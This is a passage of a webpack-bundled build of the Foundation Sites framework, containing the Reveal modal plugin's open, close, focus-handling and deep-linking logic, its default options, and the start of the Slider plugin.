foundation.reveal\n * @requires foundation.util.keyboard\n * @requires foundation.util.touch\n * @requires foundation.util.triggers\n * @requires foundation.util.mediaQuery\n * @requires foundation.util.motion if using animations\n */\nvar Reveal = /*#__PURE__*/function (_Plugin) {\n  _inherits(Reveal, _Plugin);\n  var _super = _createSuper(Reveal);\n  function Reveal() {\n    _classCallCheck(this, Reveal);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Reveal, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of Reveal.\n     * @class\n     * @name Reveal\n     * @param {jQuery} element - jQuery object to use for the modal.\n     * @param {Object} options - optional parameters.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Reveal.defaults, this.$element.data(), options);\n      this.className = 'Reveal'; // ie9 back compat\n      this._init();\n\n      // Touch and Triggers init are idempotent, just need to make sure they are initialized\n      _foundation_util_touch__WEBPACK_IMPORTED_MODULE_7__.Touch.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_6__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.register('Reveal', {\n        'ESCAPE': 'close'\n      });\n    }\n\n    /**\n     * Initializes the modal by adding the overlay and close buttons, (if selected).\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var _this2 = this;\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery._init();\n      this.id = this.$element.attr('id');\n      this.isActive = false;\n      this.cached = {\n        mq: _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery.current\n      };\n      this.$anchor = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-open=\\\"\".concat(this.id, \"\\\"]\")).length ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-open=\\\"\".concat(this.id, \"\\\"]\")) : jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-toggle=\\\"\".concat(this.id, \"\\\"]\"));\n      this.$anchor.attr({\n        'aria-controls': this.id,\n        'aria-haspopup': 'dialog',\n        'tabindex': 0\n      });\n      if (this.options.fullScreen || this.$element.hasClass('full')) {\n        this.options.fullScreen = true;\n        this.options.overlay = false;\n      }\n      if (this.options.overlay && !this.$overlay) {\n        this.$overlay = this._makeOverlay(this.id);\n      }\n      this.$element.attr({\n        'role': 'dialog',\n        'aria-hidden': true,\n        'data-yeti-box': this.id,\n        'data-resize': this.id\n      });\n      if (this.$overlay) {\n        this.$element.detach().appendTo(this.$overlay);\n      } else {\n        this.$element.detach().appendTo(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.options.appendTo));\n        this.$element.addClass('without-overlay');\n      }\n      this._events();\n      if (this.options.deepLink && window.location.hash === \"#\".concat(this.id)) {\n        this.onLoadListener = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n          return _this2.open();\n        });\n      }\n    }\n\n    /**\n     * Creates an overlay div to display behind the modal.\n     * @private\n     */\n  }, {\n    key: \"_makeOverlay\",\n    value: function _makeOverlay() {\n      var additionalOverlayClasses = '';\n      if (this.options.additionalOverlayClasses) {\n        additionalOverlayClasses = ' ' + this.options.additionalOverlayClasses;\n      }\n      return jquery__WEBPACK_IMPORTED_MODULE_0___default()('<div></div>').addClass('reveal-overlay' + additionalOverlayClasses).appendTo(this.options.appendTo);\n    }\n\n    /**\n     * Updates position of modal\n     * TODO:  Figure out if we actually need to cache these values or if it doesn't matter\n     * @private\n     */\n  }, {\n    key: \"_updatePosition\",\n    value: function _updatePosition() {\n      var width = this.$element.outerWidth();\n      var outerWidth = jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).width();\n      var height = this.$element.outerHeight();\n      var outerHeight = jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).height();\n      var left,\n        top = null;\n      if (this.options.hOffset === 'auto') {\n        left = parseInt((outerWidth - width) / 2, 10);\n      } else {\n        left = parseInt(this.options.hOffset, 10);\n      }\n      if (this.options.vOffset === 'auto') {\n        if (height > outerHeight) {\n          top = parseInt(Math.min(100, outerHeight / 10), 10);\n        } else {\n          top = parseInt((outerHeight - height) / 4, 10);\n        }\n      } else if (this.options.vOffset !== null) {\n        top = parseInt(this.options.vOffset, 10);\n      }\n      if (top !== null) {\n        this.$element.css({\n          top: top + 'px'\n        });\n      }\n\n      // only worry about left if we don't have an overlay or we have a horizontal offset,\n      // otherwise we're perfectly in the middle\n      if (!this.$overlay || this.options.hOffset !== 'auto') {\n        this.$element.css({\n          left: left + 'px'\n        });\n        this.$element.css({\n          margin: '0px'\n        });\n      }\n    }\n\n    /**\n     * Adds event handlers for the modal.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this3 = this;\n      var _this = this;\n      this.$element.on({\n        'open.zf.trigger': this.open.bind(this),\n        'close.zf.trigger': function closeZfTrigger(event, $element) {\n          if (event.target === _this.$element[0] || jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).parents('[data-closable]')[0] === $element) {\n            // only close reveal when it's explicitly called\n            return _this3.close.apply(_this3);\n          }\n        },\n        'toggle.zf.trigger': this.toggle.bind(this),\n        'resizeme.zf.trigger': function resizemeZfTrigger() {\n          _this._updatePosition();\n        }\n      });\n      if (this.options.closeOnClick && this.options.overlay) {\n        this.$overlay.off('.zf.reveal').on('click.zf.dropdown tap.zf.dropdown', function (e) {\n          if (e.target === _this.$element[0] || jquery__WEBPACK_IMPORTED_MODULE_0___default().contains(_this.$element[0], e.target) || !jquery__WEBPACK_IMPORTED_MODULE_0___default().contains(document, e.target)) {\n            return;\n          }\n          _this.close();\n        });\n      }\n      if (this.options.deepLink) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on(\"hashchange.zf.reveal:\".concat(this.id), this._handleState.bind(this));\n      }\n    }\n\n    /**\n     * Handles modal methods on back/forward button clicks or any other event that triggers hashchange.\n     * @private\n     */\n  }, {\n    key: \"_handleState\",\n    value: function _handleState() {\n      if (window.location.hash === '#' + this.id && !this.isActive) {\n        this.open();\n      } else {\n        this.close();\n      }\n    }\n\n    /**\n    * Disables the scroll when Reveal is shown to prevent the background from shifting\n    * @param {number} scrollTop - Scroll to visually apply, window current scroll by default\n    */\n  }, {\n    key: \"_disableScroll\",\n    value: function _disableScroll(scrollTop) {\n      scrollTop = scrollTop || jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).scrollTop();\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).height() > jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).height()) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"html\").css(\"top\", -scrollTop);\n      }\n    }\n\n    /**\n    * Reenables the scroll when Reveal closes\n    * @param {number} scrollTop - Scroll to restore, html \"top\" property by default (as set by `_disableScroll`)\n    */\n  }, {\n    key: \"_enableScroll\",\n    value: function _enableScroll(scrollTop) {\n      scrollTop = scrollTop || parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"html\").css(\"top\"), 10);\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).height() > jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).height()) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"html\").css(\"top\", \"\");\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).scrollTop(-scrollTop);\n      }\n    }\n\n    /**\n     * Opens the modal controlled by `this.$anchor`, and closes all others by default.\n     * @function\n     * @fires Reveal#closeme\n     * @fires Reveal#open\n     */\n  }, {\n    key: \"open\",\n    value: function open() {\n      var _this4 = this;\n      // either update or replace browser history\n      var hash = \"#\".concat(this.id);\n      if (this.options.deepLink && window.location.hash !== hash) {\n        if (window.history.pushState) {\n          if (this.options.updateHistory) {\n            window.history.pushState({}, '', hash);\n          } else {\n            window.history.replaceState({}, '', hash);\n          }\n        } else {\n          window.location.hash = hash;\n        }\n      }\n\n      // Remember anchor that opened it to set focus back later, have general anchors as fallback\n      this.$activeAnchor = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.activeElement).is(this.$anchor) ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(document.activeElement) : this.$anchor;\n      this.isActive = true;\n\n      // Make elements invisible, but remove display: none so we can get size and positioning\n      this.$element.css({\n        'visibility': 'hidden'\n      }).show().scrollTop(0);\n      if (this.options.overlay) {\n        this.$overlay.css({\n          'visibility': 'hidden'\n        }).show();\n      }\n      this._updatePosition();\n      this.$element.hide().css({\n        'visibility': ''\n      });\n      if (this.$overlay) {\n        this.$overlay.css({\n          'visibility': ''\n        }).hide();\n        if (this.$element.hasClass('fast')) {\n          this.$overlay.addClass('fast');\n        } else if (this.$element.hasClass('slow')) {\n          this.$overlay.addClass('slow');\n        }\n      }\n      if (!this.options.multipleOpened) {\n        /**\n         * Fires immediately before the modal opens.\n         * Closes any other modals that are currently open\n         * @event Reveal#closeme\n         */\n        this.$element.trigger('closeme.zf.reveal', this.id);\n      }\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()('.reveal:visible').length === 0) {\n        this._disableScroll();\n      }\n      var _this = this;\n\n      // Motion UI method of reveal\n      if (this.options.animationIn) {\n        var afterAnimation = function afterAnimation() {\n          _this.$element.attr({\n            'aria-hidden': false,\n            'tabindex': -1\n          }).focus();\n          _this._addGlobalClasses();\n          _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.trapFocus(_this.$element);\n        };\n        if (this.options.overlay) {\n          _foundation_util_motion__WEBPACK_IMPORTED_MODULE_5__.Motion.animateIn(this.$overlay, 'fade-in');\n        }\n        _foundation_util_motion__WEBPACK_IMPORTED_MODULE_5__.Motion.animateIn(this.$element, this.options.animationIn, function () {\n          if (_this4.$element) {\n            // protect against object having been removed\n            _this4.focusableElements = _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.findFocusable(_this4.$element);\n            afterAnimation();\n          }\n        });\n      }\n      // jQuery method of reveal\n      else {\n        if (this.options.overlay) {\n          this.$overlay.show(0);\n        }\n        this.$element.show(this.options.showDelay);\n      }\n\n      // handle accessibility\n      this.$element.attr({\n        'aria-hidden': false,\n        'tabindex': -1\n      }).focus();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.trapFocus(this.$element);\n      this._addGlobalClasses();\n      this._addGlobalListeners();\n\n      /**\n       * Fires when the modal has successfully opened.\n       * @event Reveal#open\n       */\n      this.$element.trigger('open.zf.reveal');\n    }\n\n    /**\n     * Adds classes and listeners on document required by open modals.\n     *\n     * The following classes are added and updated:\n     * - `.is-reveal-open` - Prevents the scroll on document\n     * - `.zf-has-scroll`  - Displays a disabled scrollbar on document if required like if the\n     *                       scroll was not disabled. This prevent a \"shift\" of the page content due\n     *                       the scrollbar disappearing when the modal opens.\n     *\n     * @private\n     */\n  }, {\n    key: \"_addGlobalClasses\",\n    value: function _addGlobalClasses() {\n      var updateScrollbarClass = function updateScrollbarClass() {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()('html').toggleClass('zf-has-scroll', !!(jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).height() > jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).height()));\n      };\n      this.$element.on('resizeme.zf.trigger.revealScrollbarListener', function () {\n        return updateScrollbarClass();\n      });\n      updateScrollbarClass();\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('html').addClass('is-reveal-open');\n    }\n\n    /**\n     * Removes classes and listeners on document that were required by open modals.\n     * @private\n     */\n  }, {\n    key: \"_removeGlobalClasses\",\n    value: function _removeGlobalClasses() {\n      this.$element.off('resizeme.zf.trigger.revealScrollbarListener');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('html').removeClass('is-reveal-open');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('html').removeClass('zf-has-scroll');\n    }\n\n    /**\n     * Adds extra event handlers for the body and window if necessary.\n     * @private\n     */\n  }, {\n    key: \"_addGlobalListeners\",\n    value: function _addGlobalListeners() {\n      var _this = this;\n      if (!this.$element) {\n        return;\n      } // If we're in the middle of cleanup, don't freak out\n      this.focusableElements = _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.findFocusable(this.$element);\n      if (!this.options.overlay && this.options.closeOnClick && !this.options.fullScreen) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').on('click.zf.dropdown tap.zf.dropdown', function (e) {\n          if (e.target === _this.$element[0] || jquery__WEBPACK_IMPORTED_MODULE_0___default().contains(_this.$element[0], e.target) || !jquery__WEBPACK_IMPORTED_MODULE_0___default().contains(document, e.target)) {\n            return;\n          }\n          _this.close();\n        });\n      }\n      if (this.options.closeOnEsc) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('keydown.zf.reveal', function (e) {\n          _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.handleKey(e, 'Reveal', {\n            close: function close() {\n              if (_this.options.closeOnEsc) {\n                _this.close();\n              }\n            }\n          });\n        });\n      }\n    }\n\n    /**\n     * Closes the modal.\n     * @function\n     * @fires Reveal#closed\n     */\n  }, {\n    key: \"close\",\n    value: function close() {\n      if (!this.isActive || !this.$element.is(':visible')) {\n        return false;\n      }\n      var _this = this;\n\n      // Motion UI method of hiding\n      if (this.options.animationOut) {\n        if (this.options.overlay) {\n          _foundation_util_motion__WEBPACK_IMPORTED_MODULE_5__.Motion.animateOut(this.$overlay, 'fade-out');\n        }\n        _foundation_util_motion__WEBPACK_IMPORTED_MODULE_5__.Motion.animateOut(this.$element, this.options.animationOut, finishUp);\n      }\n      // jQuery method of hiding\n      else {\n        this.$element.hide(this.options.hideDelay);\n        if (this.options.overlay) {\n          this.$overlay.hide(0, finishUp);\n        } else {\n          finishUp();\n        }\n      }\n\n      // Conditionals to remove extra event listeners added on open\n      if (this.options.closeOnEsc) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off('keydown.zf.reveal');\n      }\n      if (!this.options.overlay && this.options.closeOnClick) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').off('click.zf.dropdown tap.zf.dropdown');\n      }\n      this.$element.off('keydown.zf.reveal');\n      function finishUp() {\n        // Get the current top before the modal is closed and restore the scroll after.\n        // TODO: use component properties instead of HTML properties\n        // See https://github.com/foundation/foundation-sites/pull/10786\n        var scrollTop = parseInt(jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"html\").css(\"top\"), 10);\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()('.reveal:visible').length === 0) {\n          _this._removeGlobalClasses(); // also remove .is-reveal-open from the html element when there is no opened reveal\n        }\n\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.releaseFocus(_this.$element);\n        _this.$element.attr('aria-hidden', true);\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()('.reveal:visible').length === 0) {\n          _this._enableScroll(scrollTop);\n        }\n\n        /**\n        * Fires when the modal is done closing.\n        * @event Reveal#closed\n        */\n        _this.$element.trigger('closed.zf.reveal');\n      }\n\n      /**\n      * Resets the modal content\n      * This prevents a running video to keep going in the background\n      */\n      if (this.options.resetOnClose) {\n        this.$element.html(this.$element.html());\n      }\n      this.isActive = false;\n      // If deepLink and we did not switched to an other modal...\n      if (_this.options.deepLink && window.location.hash === \"#\".concat(this.id)) {\n        // Remove the history hash\n        if (window.history.replaceState) {\n          var urlWithoutHash = window.location.pathname + window.location.search;\n          if (this.options.updateHistory) {\n            window.history.pushState({}, '', urlWithoutHash); // remove the hash\n          } else {\n            window.history.replaceState('', document.title, urlWithoutHash);\n          }\n        } else {\n          window.location.hash = '';\n        }\n      }\n      this.$activeAnchor.focus();\n    }\n\n    /**\n     * Toggles the open/closed state of a modal.\n     * @function\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle() {\n      if (this.isActive) {\n        this.close();\n      } else {\n        this.open();\n      }\n    }\n  }, {\n    key: \"_destroy\",\n    value:\n    /**\n     * Destroys an instance of a modal.\n     * @function\n     */\n    function _destroy() {\n      if (this.options.overlay) {\n        this.$element.appendTo(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.options.appendTo)); // move $element outside of $overlay to prevent error unregisterPlugin()\n        this.$overlay.hide().off().remove();\n      }\n      this.$element.hide().off();\n      this.$anchor.off('.zf');\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(\".zf.reveal:\".concat(this.id));\n      if (this.onLoadListener) jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.onLoadListener);\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()('.reveal:visible').length === 0) {\n        this._removeGlobalClasses(); // also remove .is-reveal-open from the html element when there is no opened reveal\n      }\n    }\n  }]);\n  return Reveal;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nReveal.defaults = {\n  /**\n   * Motion-UI class to use for animated elements. If none used, defaults to simple show/hide.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  animationIn: '',\n  /**\n   * Motion-UI class to use for animated elements. If none used, defaults to simple show/hide.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  animationOut: '',\n  /**\n   * Time, in ms, to delay the opening of a modal after a click if no animation used.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  showDelay: 0,\n  /**\n   * Time, in ms, to delay the closing of a modal after a click if no animation used.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  hideDelay: 0,\n  /**\n   * Allows a click on the body/overlay to close the modal.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  closeOnClick: true,\n  /**\n   * Allows the modal to close if the user presses the `ESCAPE` key.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  closeOnEsc: true,\n  /**\n   * If true, allows multiple modals to be displayed at once.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  multipleOpened: false,\n  /**\n   * Distance, in pixels, the modal should push down from the top of the screen.\n   * @option\n   * @type {number|string}\n   * @default auto\n   */\n  vOffset: 'auto',\n  /**\n   * Distance, in pixels, the modal should push in from the side of the screen.\n   * @option\n   * @type {number|string}\n   * @default auto\n   */\n  hOffset: 'auto',\n  /**\n   * Allows the modal to be fullscreen, completely blocking out the rest of the view. JS checks for this as well.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  fullScreen: false,\n  /**\n   * Allows the modal to generate an overlay div, which will cover the view when modal opens.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  overlay: true,\n  /**\n   * Allows the modal to remove and reinject markup on close. Should be true if using video elements w/o using provider's api, otherwise, videos will continue to play in the background.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  resetOnClose: false,\n  /**\n   * Link the location hash to the modal.\n   * Set the location hash when the modal is opened/closed, and open/close the modal when the location changes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  deepLink: false,\n  /**\n   * If `deepLink` is enabled, update the browser history with the open modal\n   * @option\n   * @default false\n   */\n  updateHistory: false,\n  /**\n  * Allows the modal to append to custom div.\n  * @option\n  * @type {string}\n  * @default \"body\"\n  */\n  appendTo: \"body\",\n  /**\n   * Allows adding additional class names to the reveal overlay.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  additionalOverlayClasses: ''\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.reveal.js?")},"./js/foundation.slider.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Slider: function() { return /* binding */ Slider; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.motion */ \"./js/foundation.util.motion.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_util_touch__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.util.touch */ \"./js/foundation.util.touch.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n/**\n * Slider module.\n * @module foundation.slider\n * @requires foundation.util.motion\n * @requires foundation.util.triggers\n * @requires foundation.util.keyboard\n * @requires foundation.util.touch\n */\nvar Slider = /*#__PURE__*/function (_Plugin) {\n  _inherits(Slider, _Plugin);\n  var _super = _createSuper(Slider);\n  function Slider() {\n    _classCallCheck(this, Slider);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Slider, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of a slider control.\n     * @class\n     * @name Slider\n     * @param {jQuery} element - jQuery object to make into a slider control.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Slider.defaults, this.$element.data(), options);\n      this.className = 'Slider'; // ie9 back compat\n      this.initialized = false;\n\n      // Touch and Triggers inits are idempotent, we just need to make sure it's initialied.\n      _foundation_util_touch__WEBPACK_IMPORTED_MODULE_5__.Touch.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_6__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.register('Slider', {\n        'ltr': {\n          'ARROW_RIGHT': 'increase',\n          'ARROW_UP': 'increase',\n          'ARROW_DOWN': 'decrease',\n          'ARROW_LEFT': 'decrease',\n          'SHIFT_ARROW_RIGHT': 'increaseFast',\n          'SHIFT_ARROW_UP': 'increaseFast',\n          'SHIFT_ARROW_DOWN': 'decreaseFast',\n          'SHIFT_ARROW_LEFT': 'decreaseFast',\n          'HOME': 'min',\n          'END': 'max'\n        },\n        'rtl': {\n          'ARROW_LEFT': 'increase',\n          'ARROW_RIGHT': 'decrease',\n          'SHIFT_ARROW_LEFT': 'increaseFast',\n          'SHIFT_ARROW_RIGHT': 'decreaseFast'\n        }\n      });\n    }\n\n    /**\n     * Initilizes the plugin by reading/setting attributes, creating collections and setting the initial position of the handle(s).\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      this.inputs = this.$element.find('input');\n      this.handles = this.$element.find('[data-slider-handle]');\n      this.$handle = this.handles.eq(0);\n      this.$input = this.inputs.length ? this.inputs.eq(0) : jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(this.$handle.attr('aria-controls')));\n      this.$fill = this.$element.find('[data-slider-fill]').css(this.options.vertical ? 'height' : 'width', 0);\n      if (this.options.disabled || this.$element.hasClass(this.options.disabledClass)) {\n        this.options.disabled = true;\n        this.$element.addClass(this.options.disabledClass);\n      }\n      if (!this.inputs.length) {\n        this.inputs = jquery__WEBPACK_IMPORTED_MODULE_0___default()().add(this.$input);\n        this.options.binding = true;\n      }\n      this._setInitAttr(0);\n      if (this.handles[1]) {\n        this.options.doubleSided = true;\n        this.$handle2 = this.handles.eq(1);\n        this.$input2 = this.inputs.length > 1 ? this.inputs.eq(1) : jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(this.$handle2.attr('aria-controls')));\n        if (!this.inputs[1]) {\n          this.inputs = this.inputs.add(this.$input2);\n        }\n\n        // this.$handle.triggerHandler('click.zf.slider');\n        this._setInitAttr(1);\n      }\n\n      // Set handle positions\n      this.setHandles();\n      this._events();\n      this.initialized = true;\n    }\n  }, {\n    key: \"setHandles\",\n    value: function setHandles() {\n      var _this2 = this;\n      if (this.handles[1]) {\n        this._setHandlePos(this.$handle, this.inputs.eq(0).val(), function () {\n          _this2._setHandlePos(_this2.$handle2, _this2.inputs.eq(1).val());\n        });\n      } else {\n        this._setHandlePos(this.$handle, this.inputs.eq(0).val());\n      }\n    }\n  }, {\n    key: \"_reflow\",\n    value: function _reflow() {\n      this.setHandles();\n    }\n    /**\n    * @function\n    * @private\n    * @param {Number} value - floating point (the value) to be transformed using to a relative position on the slider (the inverse of _value)\n    */\n  }, {\n    key: \"_pctOfBar\",\n    value: function _pctOfBar(value) {\n      var pctOfBar = percent(value - this.options.start, this.options.end - this.options.start);\n      switch (this.options.positionValueFunction) {\n        case \"pow\":\n          pctOfBar = this._logTransform(pctOfBar);\n          break;\n        case \"log\":\n          pctOfBar = this._powTransform(pctOfBar);\n          break;\n      }\n      return pctOfBar.toFixed(2);\n    }\n\n    /**\n    * @function\n    * @private\n    * @param {Number} pctOfBar - floating point, the relative position of the slider (typically between 0-1) to be transformed to a value\n    */\n  }, {\n    key: \"_value\",\n    value: function _value(pctOfBar) {\n      switch (this.options.positionValueFunction) {\n        case \"pow\":\n          pctOfBar = this._powTransform(pctOfBar);\n          break;\n        case \"log\":\n          pctOfBar = this._logTransform(pctOfBar);\n          break;\n      }\n      var value;\n      if (this.options.vertical) {\n        // linear interpolation which is working with negative values for start\n        // https://math.stackexchange.com/a/1019084\n        value = parseFloat(this.options.end) + pctOfBar * (this.options.start - this.options.end);\n      } else {\n        value = (this.options.end - this.options.start) * pctOfBar + parseFloat(this.options.start);\n      }\n      return value;\n    }\n\n    /**\n    * @function\n    * @private\n    * @param {Number} value - floating point (typically between 0-1) to be transformed using the log function\n    */\n  }, {\n    key: \"_logTransform\",\n    value: function _logTransform(value) {\n      return baseLog(this.options.nonLinearBase, value * (this.options.nonLinearBase - 1) + 1);\n    }\n\n    /**\n    * @function\n    * @private\n    * 